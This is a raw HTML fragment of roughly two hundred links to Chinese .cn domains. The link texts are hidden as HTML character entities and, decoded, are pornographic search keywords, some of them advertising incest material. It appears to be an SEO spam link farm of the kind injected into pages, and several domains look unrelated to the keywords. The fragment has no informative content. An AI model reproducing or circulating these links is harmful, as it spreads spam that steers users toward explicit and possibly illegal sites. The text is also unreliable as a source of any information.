<a href="http://www.q3158c.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x9752;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.gdzhenxing.com.cn" target="_blank">&#x798F;&#x5229;&#x533A;&#x89C2;&#x770B;&#x5728;</a>|
<a href="http://www.nuaneng.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;av</a>|
<a href="http://www.shjinqibaojie.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://www.huaiwai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://www.taortmipay.cn" target="_blank">51&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://www.oumulang.com.cn" target="_blank">&#x9752;&#x8349;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://www.wznxby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://www.southtv.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x53E6;&#x7C7B;&#x6545;&#x4E8B;</a>|
<a href="http://www.lrpr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xietanlu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x533A;&#x65E0;&#x6BD2;</a>|
<a href="http://www.zpfxa.cn" target="_blank">91&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://www.tggtyig.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x808F;</a>|
<a href="http://www.babyly.cn" target="_blank">&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://www.swml.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.szfangyuan.com.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x64CD;&#x8279;&#x8279;&#x8279;&#x64CD;</a>|
<a href="http://www.itkl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x751F;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://www.hangyunjie.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.fjydl.cn" target="_blank">18&#x5C81;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pesyz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B32;&#x5987;</a>|
<a href="http://www.fpnb.com.cn" target="_blank">&#x6210;&#x4EBA;a&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.coumeng.cn" target="_blank">91&#x5C0F;&#x4ED9;&#x5973;</a>|
<a href="http://www.slcms.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;xxxx&#x2573;</a>|
<a href="http://www.11g77r.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.znxl.com.cn" target="_blank">91&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.wuyutv.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x671F;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tsyyzxw.cn" target="_blank">&#x514D;&#x8D39;&#x4E0B;&#x8F7D;&#x808F;&#x5C44;&#x7F51;&#x7AD9;</a>|
<a href="http://www.51acg.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x6C38;&#x4E45;AB</a>|
<a href="http://www.findmovie.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.jiajushangchang.cn" target="_blank">A&#x7247;&#x5165;&#x53E3;&#x7F51;&#x5740;</a>|
<a href="http://www.xinxiweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x719F;&#x5973;</a>|
<a href="http://www.taramelli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.mdsi.cn" target="_blank">&#x5728;&#x7EBF;&#x64CD;&#x78B0;</a>|
<a href="http://www.hkpangs.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://www.zhwatch.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.heiyoume.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;7&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.0v01.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://www.engna.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;77</a>|
<a href="http://www.tvscxcag.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://www.kawou.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gllgt.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://www.sdgbcj.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.down9.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://www.whxdmmh.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bukdthe.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.jjmjin.org.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tjjydwj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x4E71;&#x4F26;</a>|
<a href="http://www.yuyihong988.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.vg90563.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.beingfoshan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://www.xja0.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://www.dutyfreehunter.cn" target="_blank">&#x7F8E;&#x5973;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://www.135iqygo.cn" target="_blank">av&#x516D;&#x6708;&#x5929;</a>|
<a href="http://www.taobaord2.cn" target="_blank">&#x4E45;&#x8349;&#x77ED;&#x89C6;&#x9891;&#x8272;&#x591A;&#x591A;</a>|
<a href="http://www.yagcf.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x592A;&#x4E00;&#x533A;</a>|
<a href="http://www.clgsqcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://www.zhacai.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.zzxhj.cn" target="_blank">&#x4E9A;&#x5DDE;&#x8272;&#x56FE;&#x4E71;&#x4F26;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.adap.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B66;&#x6253;&#x7247;&#x8001;&#x7535;&#x5F71;</a>|
<a href="http://www.bspe.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.eceveee.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://www.gojapan.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://www.zhaooo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.nrybv.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E09;&#x7EA7;&#x9EC4;</a>|
<a href="http://www.unh.org.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ehxxjs.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.cvvl.com.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.ldmedia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://www.jinjiangganzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://www.iwanyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://www.kxmfs.cn" target="_blank">&#x9ED1;&#x4E1D;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://www.syblyy.cn" target="_blank">&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.felen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.sqey.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E3B;&#x64AD;</a>|
<a href="http://www.boygay.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.czadsni.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.uccuu.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://www.uuhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x6210;&#x4EBA;</a>|
<a href="http://www.btjcyg.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://www.soyellow.com.cn" target="_blank">&#x97E9;&#x65E5;&#x4E00;&#x533A;</a>|
<a href="http://www.ribkj.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x599E;&#x599E;</a>|
<a href="http://www.jktyltfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7B2C;12&#x9875;</a>|
<a href="http://www.aalaqab.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://www.119yq.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://www.iiijz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.akhn.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;</a>|
<a href="http://www.artscollection.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x8272;&#x8272;</a>|
<a href="http://www.uizkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.p25668.cn" target="_blank">&#x9EC4;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.tonen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7406;&#x8BBA;</a>|
<a href="http://www.buyerlink.cn" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jkxb.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7F51;</a>|
<a href="http://www.1stoptr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://www.beijingportal.com.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.zbukkix.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://www.sh001.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.flgl.com.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bjyuanlln.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7231;</a>|
<a href="http://www.dongfanhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ta28.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x7535;&#x5F71;</a>|
<a href="http://www.pnpalde.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;pt</a>|
<a href="http://www.meizhou8.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.dkjgg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://www.naigeng.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6B27;&#x7F8E;</a>|
<a href="http://www.tv520.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5E97;</a>|
<a href="http://www.0769web.cn" target="_blank">&#x5728;&#x7EBF;&#x4E09;&#x7EA7;av</a>|
<a href="http://www.lawsen.cn" target="_blank">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6210;&#x5E74;&#x7248;</a>|
<a href="http://www.wangjiaxiang.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.stwkghx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xiaoar.cn" target="_blank">&#x56FD;&#x5185;&#x4EBA;&#x59BB;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://www.yyleddsc.cn" target="_blank">&#x6700;&#x9EC4;&#x7684;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.smwfw.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.xacns.com.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.sstysg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://www.bdljw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;1ab</a>|
<a href="http://www.hqent.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x59EC;&#x89C6;&#x9891;</a>|
<a href="http://www.nplyzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://www.nextsolution.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.bieshang.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x9EC4;&#x7247;av</a>|
<a href="http://www.hbbzyt.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x65E5;&#x97E9;</a>|
<a href="http://www.mhdv.cn" target="_blank">av&#x5B55;&#x5987;av</a>|
<a href="http://www.pihuomai.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E45;&#x8349;</a>|
<a href="http://www.ybmsvbo.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://www.zsforum.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://www.mihri.cn" target="_blank">&#x7F8E;&#x5973;&#x516C;&#x5B89;&#x5C40;&#x6BDB;&#x7247;</a>|
<a href="http://www.ec400.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.5173shop.cn" target="_blank">&#x5F88;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.boomfun.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7406;&#x8BBA;</a>|
<a href="http://www.41wang.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8001;&#x5E08;</a>|
<a href="http://www.nblst.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.l1eb3q4.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.bjcjwx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x601D;&#x601D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.onci.cn" target="_blank">&#x8001;&#x6E7F;&#x5F71;&#x9662;&#x798F;&#x5229;</a>|
<a href="http://www.cdindustries.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ghostrs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;1635</a>|
<a href="http://www.wtcms.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x9752;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.fivestarbeer.com.cn" target="_blank">91&#x5FEB;&#x624B;</a>|
<a href="http://www.jbysw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.ivsjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x6015;</a>|
<a href="http://www.demwg.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5F71;&#x9662;</a>|
<a href="http://www.ngs999.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://www.kdmamazy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://www.syshxsy.cn" target="_blank">&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://www.sjqsw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x719F;&#x5973;&#x4E01;&#x9999;</a>|
<a href="http://www.qcvqjui.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yitanpuzi.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.atwm.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.139aa.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.lawyer025.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.sheifen.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://www.7x0r.cn" target="_blank">&#x9EC4;&#x7247;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kangfurui.cn" target="_blank">91&#x719F;&#x5973;&#x77ED;&#x4E1D;&#x8DB3;&#x4EA4;</a>|
<a href="http://www.bisiao.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xhrpks.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.nudea.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4F20;&#x5A92;</a>|
<a href="http://www.60days.cn" target="_blank">&#x7EEF;&#x8272;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.wjqmdsjh.cn" target="_blank">&#x4E71;&#x4F26;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.airworlds.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;15&#x9875;</a>|
<a href="http://www.izhongmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;ts&#x4EBA;</a>|
<a href="http://www.liaozen.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x756A;&#x53F7;</a>|
<a href="http://www.sqey.cn" target="_blank">&#x4E09;&#x7EA7;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.dabao88.cn" target="_blank">&#x6C42;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.tjsybxg.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.tzeizbyp.cn" target="_blank">&#x591C;&#x591C;&#x64B8;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>|
<a href="http://www.wotaihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.maiol.cn" target="_blank">&#x6FC0;&#x60C5;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.gfgdgwdu.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://www.hongyugongyi.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;A&#x7247;</a>|
<a href="http://www.miback.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://www.zhqiqgm.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.littlepeng.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.webmc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.fzlgo.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.tusila.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.gcgy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.dz8j.cn" target="_blank">&#x5728;&#x6211;&#x770B;&#x9EC4;wwww</a>|
<a href="http://www.k69.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6D6E;&#x529B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.xinsuzhou.com.cn" target="_blank">&#x4E09;&#x7EA7;avaa</a>|
<a href="http://www.cwpbz.cn" target="_blank">91&#x5728;&#x7EBF;&#x9752;&#x9752;</a>|
<a href="http://www.jsitrc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6027;&#x7231;&#x7F51;</a>|
<a href="http://www.sms6699.com.cn" target="_blank">91&#x793E;&#x7F51;</a>|
<a href="http://www.nmgmh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.cmsren.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.bizrd.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.o7d.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://www.dxsmt.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://www.lk35.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x89C6;&#x9891;</a>|
<a href="http://www.ordovician.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.cersanit.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ddrcw.com.cn" target="_blank">91&#x8BBA;&#x575B;&#x5728;&#x7EBF;</a>|
<a href="http://www.bodajiaju.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://www.k589.cn" target="_blank">&#x6DEB;&#x79FD;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.omang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.jianada28.com.cn" target="_blank">91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.amazonring.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.szis.org.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.11g92g.cn" target="_blank">&#x4EBA;&#x5996;&#x7CBE;&#x6C47;&#x7F16;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qjkevcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x556A;&#x556A;</a>|
<a href="http://www.firsthouse.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;</a>|
<a href="http://www.xj3nlpt.cn" target="_blank">&#x5B85;&#x7537;&#x5B85;&#x5973;&#x5348;&#x591C;</a>|
<a href="http://www.i3161.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x9996;&#x9875;</a>|
<a href="http://www.619rsa.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>|
<a href="http://www.cwpbz.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jeua.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x7EA7;</a>|
<a href="http://www.mihri.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.1s7fmn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://www.pm4.com.cn" target="_blank">91&#x89C6;&#x9891;&#x6C61;&#x9EC4;</a>|
<a href="http://www.ao56.cn" target="_blank">91&#x9999;&#x8549;&#x6C61;</a>|
